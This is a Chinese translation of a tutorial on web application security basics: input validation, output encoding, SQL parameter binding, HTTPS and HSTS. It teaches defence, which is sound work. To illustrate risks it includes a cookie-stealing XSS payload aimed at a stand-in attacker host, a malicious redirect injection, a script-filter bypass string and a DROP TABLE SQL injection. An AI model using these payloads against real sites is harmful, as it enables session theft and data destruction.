
Web 应用程序安全基础
现代 Web 开发面临着许多挑战,其中安全既非常重要,又经常被忽视。虽然威胁分析等技术越来越被认为是任何严肃开发的必要条件,但还有一些基本实践是每个开发人员都应该作为一项惯例进行的。
2017 年 1 月 5 日

凯德·凯恩斯是一位软件开发人员,对安全充满热情。他拥有领导团队创建从企业应用程序到安全测试软件、移动应用程序和嵌入式设备软件的经验。目前,他主要致力于帮助改进在解决方案交付生命周期中解决安全问题的过程。

丹尼尔·索默菲尔德是 Thoughtworks 的技术主管,他与客户合作构建满足其业务需求的系统,这些系统快速、灵活且安全。丹尼尔是不可变基础设施和云自动化的倡导者,将其作为在 Thoughtworks 和整个行业中推进安全敏捷交付状态的一种手段。
现代软件开发人员必须成为一名瑞士军刀。当然,您需要编写代码来满足客户的功能需求。它需要很快。此外,您还被期望编写易于理解和扩展的代码:足够灵活以适应 IT 需求的演变性质,但稳定可靠。您需要能够设计出可用的界面,优化数据库,并且经常设置和维护交付管道。您需要能够在昨天完成这些事情。
在需求列表的底部,在快速、廉价、灵活之后,是“安全”。也就是说,直到出现问题,直到您构建的系统遭到破坏,然后安全突然成为,并且一直都是,最重要的事情。
安全是一个跨职能的关注点,有点像性能。而且有点不像性能。与性能一样,我们的业务所有者通常知道他们需要安全,但并不总是确定如何量化它。与性能不同的是,他们通常不知道“足够安全”是什么样子。
那么,开发人员如何在模糊的安全需求和未知威胁的世界中工作呢?倡导定义这些需求和识别这些威胁是一项值得的练习,但这需要时间,因此也需要金钱。大多数情况下,开发人员将在没有特定安全需求的情况下进行操作,而他们的组织正在努力寻找将安全问题引入需求收集过程的方法,他们仍然会构建系统和编写代码。
在本 演进出版物 中,我们将
- 指出 Web 应用程序中开发人员需要特别注意安全风险的常见区域
- 提供有关如何在常见 Web 堆栈上解决每个风险的指导
- 突出显示开发人员常犯的错误,以及如何避免这些错误
安全是一个巨大的主题,即使我们将范围缩小到仅基于浏览器的 Web 应用程序。这些文章更像是“最佳”而不是您需要了解的所有内容的综合目录,但我们希望它能为试图快速提升的开发人员提供一个有针对性的第一步。
信任
在深入研究输入和输出的具体细节之前,值得一提的是安全中最关键的基本原则之一:信任。我们必须问问自己:我们是否信任来自用户浏览器传入请求的完整性?(提示:我们不信任)。我们是否信任上游服务已经完成了使我们的数据干净安全的工作?(提示:不信任)。我们是否信任用户浏览器和我们的应用程序之间的连接不会被篡改?(提示:不完全信任)。我们是否信任我们依赖的服务和数据存储?(提示:我们可能信任……)。
当然,与安全一样,信任也不是二元的,我们需要评估我们的风险承受能力、数据的关键性以及我们需要投入多少才能对我们如何管理风险感到满意。为了以纪律的方式做到这一点,我们可能需要经历威胁和风险建模过程,但这是一个复杂的主题,将在另一篇文章中讨论。现在,只需说我们将识别出一系列对我们系统的风险,现在已经识别出这些风险,我们将不得不解决由此产生的威胁。
拒绝意外的表单输入
HTML 表单可以创造出控制输入的错觉。表单标记作者可能认为,因为他们限制了用户可以在表单中输入的值类型,所以数据将符合这些限制。但请放心,这不过是一种错觉。即使是客户端 JavaScript 表单验证从安全的角度来看也毫无价值。
不可信输入
在我们信任的范围内,来自用户浏览器的数据,无论我们是否提供表单,以及连接是否受 HTTPS 保护,实际上都是零。用户可以很容易地在发送之前修改标记,或者使用 curl 等命令行应用程序提交意外数据。或者,一个完全无辜的用户可能会无意中从一个恶意网站提交表单的修改版本。 同源策略 无法阻止恶意网站提交到您的表单处理端点。为了确保传入数据的完整性,需要在服务器上进行验证。
但是,为什么格式错误的数据会成为安全问题呢?根据您的应用程序逻辑和输出编码的使用情况,您正在邀请意外行为的可能性,泄露数据,甚至为攻击者提供一种将输入数据边界突破到可执行代码的方法。
例如,假设我们有一个带有单选按钮的表单,允许用户选择通信首选项。我们的表单处理代码具有根据这些值的不同行为的应用程序逻辑。
final String communicationType = req.getParameter("communicationType");
if ("email".equals(communicationType)) {
sendByEmail();
} else if ("text".equals(communicationType)) {
sendByText();
} else {
sendError(resp, format("Can't send by type %s", communicationType));
}
这段代码可能是危险的,也可能不是,这取决于 sendError 方法的实现方式。我们相信下游逻辑会正确处理不可信内容。它可能。但它也可能不会。如果我们可以完全消除意外控制流的可能性,那就好多了。
那么,开发人员可以做些什么来最大程度地减少不可信输入对应用程序代码产生不良影响的危险呢?输入输入验证。
输入验证
输入验证是确保输入数据与应用程序预期一致的过程。超出预期值集的数据会导致我们的应用程序产生意外结果,例如违反业务逻辑、触发故障,甚至允许攻击者控制资源或应用程序本身。在服务器上作为可执行代码(例如数据库查询)进行评估或在客户端作为 HTML JavaScript 执行的输入尤其危险。验证输入是抵御这种风险的重要第一道防线。
开发人员通常会构建至少具有一些基本输入验证的应用程序,例如确保值不为空或整数为正。考虑如何进一步将输入限制为仅逻辑上可接受的值是减少攻击风险的下一步。
输入验证对于可以限制为一小部分的输入更有效。数字类型通常可以限制为特定范围内的值。例如,用户要求转账负数金额或将数千件商品添加到购物车中是没有意义的。这种将输入限制为已知可接受类型的策略称为正向验证或白名单。白名单可以限制为特定形式的字符串,例如 URL 或“yyyy/mm/dd”形式的日期。它可以限制输入长度、单个可接受的字符编码,或者对于上面的示例,仅限制表单中可用的值。
另一种看待输入验证的方法是,它是您的表单处理代码与其使用者之间契约的强制执行。任何违反该契约的行为都是无效的,因此被拒绝。您的契约越严格,强制执行的力度越大,您的应用程序就越不可能成为由于意外情况而产生的安全漏洞的牺牲品。
您将不得不选择在输入验证失败时究竟该怎么做。最严格的,也是最有争议的,是完全拒绝它,不提供反馈,并确保通过日志记录或监控记录事件。但是为什么不提供反馈呢?我们应该向用户提供有关数据无效原因的信息吗?这取决于您的契约。在上面的表单示例中,如果您收到除“电子邮件”或“文本”以外的任何值,那么就会发生一些奇怪的事情:您要么存在错误,要么正在受到攻击。此外,反馈机制可能会提供攻击点。想象一下,sendError 方法将文本写回屏幕作为错误消息,例如“我们无法使用 communicationType 响应”。如果 communicationType 是“信使鸽”,那就没问题,但是如果它看起来像这样呢?
<script>new Image().src = ‘http://evil.martinfowler.com/steal?' + document.cookie</script>
您现在面临着反射型 XSS 攻击的可能性,这种攻击会窃取会话 Cookie。如果您必须提供用户反馈,最好使用一个不会回显不可信用户数据的罐头响应,例如“您必须选择电子邮件或文本”。如果您真的无法避免将用户的输入渲染回他们,请确保它已正确编码(有关输出编码的详细信息,请参见下文)。
实践中
尝试过滤<script>标签来阻止这种攻击可能很诱人。拒绝包含已知危险值的输入是一种被称为负面验证或黑名单的策略。这种方法的问题在于,可能的错误输入数量非常庞大。维护一个完整的潜在危险输入列表将是一项昂贵且耗时的工作。它还需要不断维护。但有时这是你唯一的选择,例如在自由格式输入的情况下。如果你必须使用黑名单,请务必仔细覆盖所有情况,编写良好的测试,尽可能地限制,并参考OWASP的XSS 过滤器规避速查表,了解攻击者用来绕过你的保护的常见方法。
抵制过滤无效输入的诱惑。这是一种通常被称为“清理”的做法。它本质上是一个黑名单,它删除不需要的输入,而不是拒绝它。与其他黑名单一样,它很难做到正确,并为攻击者提供了更多规避它的机会。例如,想象一下,在上面的情况下,你选择过滤掉<script>标签。攻击者可以使用像下面这样简单的东西绕过它
<scr<script>ipt>
即使你的黑名单捕获了攻击,通过修复它,你只是重新引入了漏洞。
大多数现代框架都内置了输入验证功能,在没有的情况下,也可以在外部库中找到,这些库允许开发人员将多个约束作为规则应用于每个字段。对电子邮件地址和信用卡号码等常见模式的内置验证是一个有用的奖励。使用你的 Web 框架的验证提供了额外的优势,将验证逻辑推送到 Web 层的最边缘,导致无效数据在到达复杂的应用程序代码之前就被拒绝,在这些代码中更容易出现严重错误。
| 框架 | 方法 |
|---|---|
| Java | Hibernate(Bean 验证) |
| ESAPI | |
| Spring | 控制器中内置的类型安全参数 |
| 内置的验证器接口(Bean 验证) | |
| Ruby on Rails | 内置的 Active Record 验证器 |
| ASP.NET | 内置验证(参见 BaseValidator) |
| Play | 内置验证器 |
| 通用 JavaScript | xss-filters |
| NodeJS | validator-js |
| 通用 | 基于正则表达式的应用程序输入验证 |
总结
- 白名单(如果可以)
- 黑名单(如果不能使用白名单)
- 使你的契约尽可能地严格
- 确保你对可能的攻击发出警报
- 避免将输入反射回用户
- 在 Web 内容深入应用程序逻辑之前拒绝它,以最大限度地减少处理不受信任数据的途径,或者更好的是,使用你的 Web 框架将输入列入白名单
虽然本节重点介绍了使用输入验证作为保护表单处理代码的机制,但处理来自不受信任来源的输入的任何代码都可以以类似的方式进行验证,无论消息是 JSON、XML 还是任何其他格式,以及它是否是 cookie、标头或 URL 参数字符串。请记住:如果你不控制它,你就不能信任它。如果它违反了契约,就拒绝它!
对 HTML 输出进行编码
除了限制进入应用程序的数据外,Web 应用程序开发人员还需要密切关注数据输出。现代 Web 应用程序通常具有用于文档结构的基本 HTML 标记、用于文档样式的 CSS、用于应用程序逻辑的 JavaScript 以及用户生成的内容,这些内容可以是上述任何一种。它们都是文本。而且它们通常都呈现到同一个文档中。
HTML 文档实际上是通过标签(如<script>或<style>)分隔的嵌套执行上下文的集合。开发人员总是距离运行在与他们预期完全不同的执行上下文中只有一个错误的角括号。当你有一个额外的上下文特定内容嵌入到执行上下文中时,这会变得更加复杂。例如,HTML 和 JavaScript 都可以包含一个 URL,每个 URL 都有自己的规则。
输出风险
HTML 是一种非常非常宽松的格式。浏览器尽其所能呈现内容,即使它格式错误。这对于开发人员来说似乎是有益的,因为一个错误的括号不会导致错误爆炸,但是,格式错误的标记的呈现是漏洞的主要来源。攻击者可以将内容注入你的页面,以突破执行上下文,甚至不必担心页面是否有效。
正确处理输出并不严格是一个安全问题。从数据库和上游服务等来源呈现数据的应用程序需要确保内容不会破坏应用程序,但当呈现来自不受信任来源的内容时,风险会特别高。如前一节所述,开发人员应该拒绝超出契约范围的输入,但是当我们需要接受包含可能改变我们代码的字符的输入时,我们该怎么办,比如单引号(“'”)或开括号(“<”)?这就是输出编码的作用。
输出编码
输出编码是将传出数据转换为最终输出格式。输出编码的复杂之处在于,你需要根据传出数据将如何被使用来选择不同的编解码器。如果没有适当的输出编码,应用程序可能会向其客户端提供格式错误的数据,使其无法使用,甚至更糟糕的是,存在危险。一个偶然发现编码不足或不适当的攻击者知道他们有一个潜在的漏洞,可能允许他们从根本上改变开发人员意图的输出结构。
例如,想象一下,一个系统的第一个客户是前最高法院大法官桑德拉·戴·奥康纳。如果她的名字被渲染成 HTML 会发生什么?
<p>The Honorable Justice Sandra Day O'Connor</p>
呈现为
The Honorable Justice Sandra Day O'Connor
世界一切正常。页面按预期生成。但这可能是一个带有模型/视图/控制器架构的精美动态 UI。这些字符串也会出现在 JavaScript 中。当页面将此输出到浏览器时会发生什么?
document.getElementById('name').innerText = 'Sandra Day O'Connor' //<--unescaped string
结果是格式错误的 JavaScript。这就是黑客用来突破执行上下文并将无害数据转换为危险的可执行代码的东西。如果首席大法官输入她的名字为
Sandra Day O';window.location='http://evil.martinfowler.com/';
突然我们的用户被推到了一个敌对的网站。但是,如果我们正确地对 JavaScript 上下文的输出进行编码,文本将如下所示
'Sandra Day O\';window.location=\'http://evil.martinfowler.com/\';'
可能有点令人困惑,但它是一个完全无害的、不可执行的字符串。注意,有两种对 JavaScript 进行编码的策略。这种特殊的编码使用转义序列来表示撇号(“\'”),但它也可以用 Unicode 转义序列(“'”)安全地表示。
好消息是,大多数现代 Web 框架都有机制可以安全地呈现内容并转义保留字符。坏消息是,大多数这些框架都包含一种绕过这种保护的机制,开发人员经常使用它们,要么是因为无知,要么是因为他们依赖它们来呈现他们认为安全的可执行代码。
注意事项和警告
如今有如此多的工具和框架,以及如此多的编码上下文(例如 HTML、XML、JavaScript、PDF、CSS、SQL 等),因此创建一个全面的列表是不可行的,但是,下面是关于在一些常见框架中使用和避免用于编码 HTML 的内容的入门指南。
如果你使用的是另一个框架,请查看文档以了解安全的输出编码函数。如果框架没有它们,请考虑将框架更改为具有这些功能的框架,否则你将承担创建自己的输出编码代码的艰巨任务。还要注意,仅仅因为一个框架可以安全地呈现 HTML,并不意味着它可以安全地呈现 JavaScript 或 PDF。你需要了解编码工具所针对的特定上下文的编码。
请注意:你可能会想获取原始用户输入,并在存储之前进行编码。这种模式通常会在以后咬你。如果你在存储之前将文本编码为 HTML,那么如果你需要以其他格式呈现数据,你可能会遇到问题:它可能会迫使你对 HTML 进行解码,然后重新编码为新的输出格式。这增加了很大的复杂性,并鼓励开发人员在他们的应用程序代码中编写代码来取消转义内容,使所有棘手的上游输出编码实际上变得毫无用处。你最好以最原始的形式存储数据,然后在渲染时处理编码。
最后,值得注意的是,嵌套渲染上下文会增加大量的复杂性,应尽可能避免。让单个输出字符串正确已经足够困难了,但是当你正在渲染一个 URL 时,在 JavaScript 中的 HTML 中,你需要为单个字符串担心三个上下文。如果你绝对无法避免嵌套上下文,请确保将问题分解成单独的阶段,彻底测试每个阶段,特别注意渲染顺序。OWASP 在基于 DOM 的 XSS 防御速查表中提供了一些针对这种情况的指导。
| 框架 | 编码 | 危险 |
|---|---|---|
| 通用 JS | innerText | innerHTML |
| JQuery | text() | html() |
| HandleBars | {{variable}} | {{{variable}}} |
| ERB | <%= variable %> | raw(variable) |
| JSP | <c:out value="${variable}"> 或 ${fn:escapeXml(variable)} | ${variable} |
| Thymeleaf | th:text="${variable}" | th:utext="${variable}" |
| Freemarker | ${variable}(在转义指令中) | <#noescape> 或 ${variable}(没有转义指令) |
| Angular | ng-bind | ng-bind-html(1.2 之前以及 sceProvider 被禁用时) |
总结
- 使用适当的编解码器对输出中的所有应用程序数据进行输出编码
- 如果可用,请使用你的框架的输出编码功能
- 尽可能避免嵌套渲染上下文
- 以原始形式存储你的数据,并在渲染时进行编码
- 避免使用不安全的框架和 JavaScript 调用,这些调用会避免编码
绑定数据库查询的参数
无论你是针对关系数据库编写 SQL,使用对象关系映射框架,还是查询 NoSQL 数据库,你可能都需要担心输入数据如何在你的查询中使用。
数据库通常是任何 Web 应用程序中最关键的部分,因为它包含无法轻松恢复的状态。它可以包含必须保护的关键和敏感客户信息。它是驱动应用程序和运行业务的数据。因此,你会期望开发人员在与他们的数据库交互时最小心,然而,注入到数据库层的行为仍然困扰着现代 Web 应用程序,即使它相对容易预防!
小鲍比·泰布尔斯
关于参数绑定的讨论,没有比著名的2007 年 xkcd 的“小鲍比表”问题更完整了。

为了分解这个漫画,想象一下负责跟踪成绩的系统有一个用于添加新学生的函数
void addStudent(String lastName, String firstName) {
String query = "INSERT INTO students (last_name, first_name) VALUES ('"
+ lastName + "', '" + firstName + "')";
getConnection().createStatement().execute(query);
}
如果 addStudent 使用参数“Fowler”、“Martin”调用,则生成的 SQL 为
INSERT INTO students (last_name, first_name) VALUES ('Fowler', 'Martin')
但是,使用小鲍比的名字,将执行以下 SQL
INSERT INTO students (last_name, first_name) VALUES ('XKCD', 'Robert’); DROP TABLE Students;-- ')
实际上,执行了两个命令
INSERT INTO students (last_name, first_name) VALUES ('XKCD', 'Robert')
DROP TABLE Students
最后的“--”注释掉了原始查询的其余部分,确保 SQL 语法有效。瞧,DROP 被执行了。这种攻击向量允许用户在应用程序数据库用户的上下文中执行任意 SQL。换句话说,攻击者可以做应用程序可以做的一切,甚至更多,这会导致比 DROP 更严重的攻击,包括违反数据完整性、暴露敏感信息或插入可执行代码。稍后我们将讨论定义不同的用户作为针对这种错误的第二道防线,但现在,只需说,有一种非常简单的应用程序级策略可以最大限度地降低注入风险。
参数绑定来救援
为了反驳黑客妈妈的解决方案,清理非常难以做到正确,会创建新的潜在攻击向量,而且肯定不是正确的方法。你最好,可以说唯一体面的选择是参数绑定。例如,JDBC 为此目的提供了PreparedStatement.setXXX()方法。参数绑定提供了一种将可执行代码(如 SQL)与内容分离的方法,透明地处理内容编码和转义。
void addStudent(String lastName, String firstName) {
PreparedStatement stmt = getConnection().prepareStatement("INSERT INTO students (last_name, first_name) VALUES (?, ?)");
stmt.setString(1, lastName);
stmt.setString(2, firstName);
stmt.execute();
}
任何功能齐全的数据访问层都能够绑定变量并将实现推迟到底层协议。这样,开发人员就不需要理解将用户输入与可执行代码混合时出现的复杂性。为了使这有效,所有不可信输入都需要绑定。如果 SQL 是通过串联、插值或格式化方法构建的,则生成的字符串不应从用户输入创建。
干净安全的代码
有时我们会遇到安全性和干净代码之间存在矛盾的情况。安全性有时要求程序员添加一些复杂性来保护应用程序。然而,在这种情况下,我们遇到了安全性和良好设计相一致的幸运情况之一。除了保护应用程序免受注入攻击外,引入绑定参数还可以通过在代码和内容之间提供清晰的边界来提高可理解性,并通过消除手动管理引号的需要来简化创建有效的 SQL。
当您引入参数绑定来替换字符串格式化或串联时,您也可能会发现机会将通用绑定函数引入代码中,从而进一步提高代码的整洁性和安全性。这突出了良好设计和良好安全性的另一个重叠之处:去重导致额外的可测试性,并减少复杂性。
常见误解
有一种误解认为存储过程可以防止 SQL 注入,但这只在存储过程内部绑定参数的情况下才成立。如果存储过程本身进行字符串串联,它也可能被注入,而从客户端绑定变量并不能拯救您。
类似地,像 ActiveRecord、Hibernate 或 .NET Entity Framework 这样的对象关系映射框架,除非您使用绑定函数,否则无法保护您。如果您使用未绑定的不可信输入构建查询,则应用程序仍然可能容易受到注入攻击。
有关存储过程和 ORM 注入风险的更多详细信息,请参阅安全分析师 Troy Hunt 的文章 存储过程和 ORM 无法保护您免受 SQL 注入"。
最后,有一种误解认为 NoSQL 数据库不受注入攻击的影响,这不是真的。所有查询语言,无论是 SQL 还是其他语言,都需要在可执行代码和内容之间进行明确的区分,以便执行不会将命令与参数混淆。攻击者寻找运行时中可以突破这些边界并使用输入数据更改预期执行路径的点。即使是使用二进制线协议和特定于语言的 API 的 Mongo DB,也减少了基于文本的注入攻击的机会,但它公开了易受注入攻击的 "$where" 运算符,正如 OWASP 测试指南中的这篇文章所证明的那样 文章。最重要的是,您需要检查数据存储和驱动程序文档,了解处理输入数据的安全方法。
参数绑定函数
检查下面的矩阵,了解您选择的数据存储的安全绑定函数。如果它未包含在此列表中,请检查产品文档。
| 框架 | 编码 | 危险 |
|---|---|---|
| 原始 JDBC | Connection.prepareStatement() 与 setXXX() 方法一起使用,并将所有输入的绑定参数。 | 使用字符串串联而不是绑定调用的任何查询或更新方法。 |
| PHP / MySQLi | prepare() 与 bind_param 一起使用,用于所有输入。 | 使用字符串串联而不是绑定调用的任何查询或更新方法。 |
| MongoDB | 基本 CRUD 操作,如 find()、insert(),其中 BSON 文档字段名称由应用程序控制。 | 操作,包括 find,当允许字段名称由不可信数据确定或使用允许任意 JavaScript 条件的 Mongo 操作(如 "$where")时。 |
| Cassandra | Session.prepare 与 BoundStatement 一起使用,并将所有输入的绑定参数。 | 使用字符串串联而不是绑定调用的任何查询或更新方法。 |
| Hibernate / JPA | 使用 SQL 或 JPQL/OQL,通过 setParameter 绑定参数 | 使用字符串串联而不是绑定调用的任何查询或更新方法。 |
| ActiveRecord | 条件函数(find_by、where),如果与哈希或绑定参数一起使用,例如where (foo: bar)
where ("foo = ?", bar)
| 使用字符串串联或插值的条件函数where("foo = '#{bar}'")
where("foo = '" + bar + "'")
|
总结
- 避免从用户输入构建 SQL(或 NoSQL 等效项)
- 绑定所有参数化数据,包括查询和存储过程
- 使用本机驱动程序绑定函数,而不是尝试自己处理编码
- 不要认为存储过程或 ORM 工具会拯救您。您也需要为它们使用绑定函数
- NoSQL 不会让您免受注入攻击
保护传输中的数据
说到输入和输出,还有一个重要的考虑因素:传输中的数据隐私和完整性。当使用普通 HTTP 连接时,用户会面临许多风险,这些风险源于数据以明文形式传输的事实。能够拦截从用户浏览器到服务器之间任何地方的网络流量的攻击者可以窃听甚至篡改数据,而不会被中间人攻击检测到。攻击者可以做的事情没有限制,包括窃取用户的会话或个人信息,注入将在网站上下文中由浏览器执行的恶意代码,或更改用户发送到服务器的数据。
我们通常无法控制用户选择使用的网络。他们很可能使用任何人都可以轻松查看其流量的网络,例如咖啡馆或飞机上的开放式无线网络。他们可能在不知情的情况下连接到一个名为“免费 Wi-Fi”的恶意无线网络,该网络由攻击者在公共场所设置。他们可能使用互联网提供商,该提供商将内容(如广告)注入其网络流量,或者他们甚至可能身处政府经常监视其公民的国家。
如果攻击者可以窃听用户或篡改网络流量,那么一切都无法保证。双方都不能信任交换的数据。幸运的是,我们可以使用 HTTPS 来防御许多这些风险。
HTTPS 和传输层安全
HTTPS 最初主要用于保护敏感的网络流量,例如金融交易,但现在我们日常生活中使用的许多网站(例如社交网络和搜索引擎)默认情况下都使用它。HTTPS 协议使用传输层安全 (TLS) 协议(安全套接字层 (SSL) 协议的继任者)来保护通信。当正确配置和使用时,它可以防止窃听和篡改,并提供合理的保证,证明网站是我们想要使用的网站。或者,用更专业的术语来说,它提供了机密性和数据完整性,以及对网站身份的认证。
鉴于我们所有人面临的许多风险,将所有网络流量视为敏感信息并对其进行加密越来越有意义。在处理网络流量时,这是使用 HTTPS 完成的。几家浏览器制造商已宣布他们打算弃用不安全的 HTTP,甚至向用户显示视觉指示,以警告他们网站未使用 HTTPS。大多数浏览器中的 HTTP/2 实现只支持通过 TLS 进行通信。那么为什么我们现在不将其用于所有内容呢?
有一些障碍阻碍了 HTTPS 的采用。长期以来,人们认为它对于所有流量来说计算成本太高,但随着现代硬件的出现,这种情况已经有一段时间没有发生。SSL 协议和早期版本的 TLS 协议只支持每个 IP 地址使用一个网站证书,但该限制在 TLS 中随着 SNI(服务器名称指示)协议扩展的引入而被解除,该扩展现在在大多数浏览器中都受支持。从证书颁发机构获取证书的成本也阻碍了采用,但 Let's Encrypt 等免费服务的引入消除了这一障碍。如今,障碍比以往任何时候都少。
获取服务器证书
能够验证网站的身份是 TLS 安全性的基础。如果没有验证网站是否为其自称的能力,能够进行中间人攻击的攻击者可以冒充该网站并破坏协议提供的任何其他保护。
使用 TLS 时,网站使用公钥证书来证明其身份。该证书包含有关网站的信息以及一个公钥,该公钥用于证明网站是证书的所有者,它使用相应的私钥来证明这一点,该私钥只有它知道。在某些系统中,客户端可能还需要使用证书来证明其身份,尽管由于管理客户端证书的复杂性,这种情况在当今实践中相对罕见。
除非事先知道网站的证书,否则客户端需要某种方法来验证证书是否可信。这是基于信任模型完成的。在网络浏览器和许多其他应用程序中,依赖于称为证书颁发机构 (CA) 的可信第三方来验证网站的身份,有时还验证拥有该网站的组织的身份,然后向该网站授予签名的证书以证明它已通过验证。
如果事先通过其他渠道共享证书,则并不总是需要涉及可信第三方。例如,移动应用程序或其他应用程序可能会与证书或有关自定义 CA 的信息一起分发,这些证书或信息将用于验证网站的身份。这种做法被称为证书或公钥固定,超出了本文的范围。
许多网络浏览器显示的最明显的安全指示器是,当与网站的通信使用 HTTPS 并信任证书时。如果没有它,浏览器将显示有关证书的警告并阻止用户查看您的网站,因此从可信 CA 获取证书非常重要。
可以生成自己的证书来测试 HTTPS 配置,但您需要一个由可信 CA 签名的证书才能将服务公开给用户。对于许多用途,免费 CA 是一个不错的起点。在搜索 CA 时,您会遇到提供的不同级别的认证。最基本的域名验证 (DV) 认证证书所有者控制域名。更昂贵的选项是组织验证 (OV) 和扩展验证 (EV),它们涉及 CA 进行额外的检查以验证请求证书的组织。虽然更高级的选项会在浏览器中产生更积极的安全视觉指示器,但对于许多人来说,额外的成本可能不值得。
配置您的服务器
有了证书,您就可以开始配置服务器以支持 HTTPS。乍一看,这似乎是一项值得拥有密码学博士学位的人完成的任务。您可能希望选择支持各种浏览器版本的配置,但您需要在提供高水平的安全性和保持一定程度的性能之间取得平衡。
网站支持的加密算法和协议版本对它提供的通信安全级别有很大影响。具有令人印象深刻的名称的攻击,例如 FREAK 和 DROWN 以及 POODLE(诚然,最后一个听起来并不那么强大),向我们表明,支持过时的协议版本和算法存在浏览器被欺骗使用服务器支持的最弱选项的风险,从而使攻击变得容易得多。计算能力的进步以及我们对算法基础数学的理解也随着时间的推移而降低了它们的安全性。我们如何才能在保持最新和确保我们的网站仍然与可能使用仅支持旧协议版本和算法的过时浏览器的广泛用户群兼容之间取得平衡?
幸运的是,有一些工具可以帮助简化选择工作。Mozilla 有一个有用的 SSL 配置生成器,用于为各种 Web 服务器生成推荐配置,以及一个补充的 服务器端 TLS 指南,其中包含更深入的详细信息。
请注意,上面提到的配置生成器默认情况下启用了浏览器安全功能 HSTS,这可能会导致问题,直到您准备好长期承诺使用 HTTPS 进行所有通信。我们将在本文后面讨论 HSTS。
对所有内容使用 HTTPS
在某些网站上,HTTPS 用于保护它提供的一些资源并不罕见。在某些情况下,保护可能只扩展到处理被认为敏感的表单提交。其他时候,它可能只用于被认为敏感的资源,例如用户登录网站后可能访问的内容。
这种不一致方法的问题在于,任何未通过 HTTPS 提供的服务仍然容易受到之前概述的各种风险的影响。例如,执行中间人攻击的攻击者可以简单地更改上述表单,以通过明文 HTTP 提交敏感数据。如果攻击者注入将在我们网站上下文中执行的可执行代码,那么它的一部分受 HTTPS 保护并没有多大意义。防止这些风险的唯一方法是为所有内容使用 HTTPS。
解决方案并不像切换开关并将所有资源通过 HTTPS 提供那样简单。当用户在地址栏中输入地址时,未明确键入“https://”,Web 浏览器默认使用 HTTP。因此,简单地关闭 HTTP 网络端口很少是可行的选择。网站通常将通过 HTTP 收到的请求重定向到使用 HTTPS,这可能不是理想的解决方案,但通常是最好的解决方案。
对于将由 Web 浏览器访问的资源,采用将所有 HTTP 请求重定向到这些资源的策略是始终如一地使用 HTTPS 的第一步。例如,在 Apache 中,可以通过几行简单的代码启用将所有请求重定向到路径(在本例中为 /content 及其下方的所有内容)。
# Redirect requests to /content to use HTTPS (mod_rewrite is required)
RewriteEngine On
RewriteCond %{HTTPS} != on [NC]
RewriteCond %{REQUEST_URI} ^/content(/.*)?
RewriteRule ^ https://%{SERVER_NAME}%{REQUEST_URI} [R,L]
如果您的网站还通过 HTTP 提供 API,则迁移到使用 HTTPS 可能需要更谨慎的方法。并非所有 API 客户端都能够处理重定向。在这种情况下,建议与 API 的使用者合作,切换到使用 HTTPS 并计划一个截止日期,然后在日期到达后开始对 HTTP 请求进行错误响应。
使用 HSTS
将用户从 HTTP 重定向到 HTTPS 会带来与通过普通 HTTP 发送的任何其他请求相同的风险。为了帮助解决这一挑战,现代浏览器支持一项强大的安全功能,称为 HSTS(HTTP 严格传输安全),它允许网站请求浏览器仅通过 HTTPS 与其交互。它最初是在 2009 年提出的,以应对 Moxie Marlinspike 著名的 SSL 剥离攻击,该攻击证明了通过 HTTP 提供内容的危险。启用它就像在响应中发送一个标头一样简单。
Strict-Transport-Security: max-age=15768000
上面的标头指示浏览器仅使用 HTTPS 与该网站交互六个月(以秒为单位)。由于它实施的严格策略,HSTS 是一项重要的功能。启用后,浏览器将自动将任何不安全的 HTTP 请求转换为使用 HTTPS,即使出现错误或用户在地址栏中明确键入“http://”。它还指示浏览器禁止用户绕过其在加载网站时遇到无效证书时显示的警告。
除了在浏览器中启用几乎不需要任何努力外,在服务器端启用 HSTS 可能只需要一行配置。例如,在 Apache 中,它通过在端口 443 的 `VirtualHost` 配置中添加 `Header` 指令来启用。
<VirtualHost *:443>
...
# HSTS (mod_headers is required) (15768000 seconds = 6 months)
Header always set Strict-Transport-Security "max-age=15768000"
</VirtualHost>
现在您已经了解了普通 HTTP 的一些固有风险,您可能会挠头想知道在启用 HSTS 之前,第一次对网站的请求是在 HTTP 上进行的,会发生什么。为了解决这种风险,一些浏览器允许将网站添加到“HSTS 预加载列表”中,该列表包含在浏览器中。一旦包含在此列表中,网站将不再能够使用 HTTP 访问,即使是浏览器第一次与网站交互时也是如此。
在决定启用 HSTS 之前,必须首先考虑一些潜在的挑战。大多数浏览器将拒绝加载从 HTTPS 资源引用的 HTTP 内容,因此更新现有资源并验证所有资源都可以使用 HTTPS 访问非常重要。我们并不总是能够控制如何从外部系统加载内容,例如从广告网络加载内容。这可能需要我们与外部系统的所有者合作以采用 HTTPS,或者甚至可能涉及临时设置代理以通过 HTTPS 向我们的用户提供外部内容,直到外部系统更新。
启用 HSTS 后,在标头中指定的期限过去之前,它无法被禁用。建议在为您的网站启用 HSTS 之前,确保 HTTPS 对所有内容都有效。从 HSTS 预加载列表中删除域将花费更长时间。将您的网站添加到预加载列表的决定不应该草率做出。
不幸的是,并非所有当前使用的浏览器都支持 HSTS。它还不能被视为强制执行所有用户严格策略的保证方法,因此重要的是继续将用户从 HTTP 重定向到 HTTPS,并采用本文中提到的其他保护措施。有关浏览器对 HSTS 支持的详细信息,您可以访问 Can I use.
保护 Cookie
浏览器具有内置的安全功能,可帮助避免泄露包含敏感信息的 cookie。在 cookie 中设置“secure”标志将指示浏览器仅在使用 HTTPS 时发送 cookie。即使启用了 HSTS,这也是一项重要的安全措施。
其他风险
还有一些其他风险需要注意,即使使用 HTTPS,也可能导致意外泄露敏感信息。
将敏感数据放在 URL 中很危险。这样做会带来风险,如果 URL 缓存在浏览器历史记录中,更不用说它是否记录在服务器端的日志中。此外,如果 URL 处的资源包含指向外部网站的链接,并且用户点击了该链接,则敏感数据将在 Referer 标头中泄露。
此外,敏感数据可能仍然缓存在客户端,或者如果客户端的浏览器配置为使用它们并允许它们检查 HTTPS 流量,则可能缓存在中间代理中。对于普通用户,流量内容对代理不可见,但我们经常看到企业安装自定义 CA 到其员工的系统中,以便他们的威胁缓解和合规系统可以监控流量。考虑使用标头禁用缓存,以降低因缓存而导致数据泄露的风险。
有关最佳实践的通用列表,OWASP 传输保护层备忘单包含一些有价值的提示。
验证您的配置
